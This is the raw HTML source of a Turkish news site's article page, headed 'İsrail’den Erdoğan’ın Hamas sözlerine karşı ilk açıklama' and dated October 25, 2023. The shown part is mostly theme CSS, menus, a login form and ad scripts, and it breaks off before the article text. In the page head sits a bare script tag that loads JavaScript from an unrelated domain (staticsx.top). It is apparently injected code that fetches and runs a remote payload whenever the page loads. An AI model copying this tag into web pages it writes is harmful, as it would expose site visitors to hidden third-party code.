    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/",
                    "name": "Ortadoğu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/filistin/",
                    "name": "Filistin"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/",
                    "name": "İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama"                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-3866 single-format-standard td-standard-pack israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ortadoğu" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Filistin" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-3866" class="post-3866 post type-post status-publish format-standard has-post-thumbnail category-filistin" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li></ul><header class="td-post-title"><h1 class="entry-title">İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T15:07:33+00:00" >Ekim 25, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
